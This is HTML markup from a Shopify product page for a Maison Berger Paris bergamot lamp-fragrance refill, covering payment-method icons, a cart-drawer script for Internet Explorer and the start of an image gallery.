                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .payment-badges .icon {width: 27px; height: 40px;} #shopify-section-cart-drawer /* Estilo específico para el precio */ </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27532777914698__main" class="shopify-section section"><section
  id="MainProduct-template--27532777914698__main"
  class="page-width section-template--27532777914698__main-padding"
  data-section="template--27532777914698__main"
><style data-shopify>.section-template--27532777914698__main-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27532777914698__main-padding {
        padding-top: 48px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--27532777914698__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27532777914698__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27532777914698__main"
  data-section="template--27532777914698__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27532777914698__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27532777914698__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27532777914698__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--27532777914698__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27532777914698__main-48681881731402"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27532777914698__main-48681881731402"
            data-alt="Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1946" alt="Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=246 246w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=493 493w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=600 600w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=713 713w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=823 823w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=990 990w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27532777914698__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1946" alt="Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks" srcset="//aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=246 246w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=493 493w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=600 600w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=713 713w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=823 823w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=990 990w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1100 1100w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1206 1206w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1346 1346w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1426 1426w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1646 1646w, //aromaticks.com/cdn/shop/files/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48681881731402">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27532777914698__main-55093252358474"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27532777914698__main-55093252358474"
            data-alt="Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
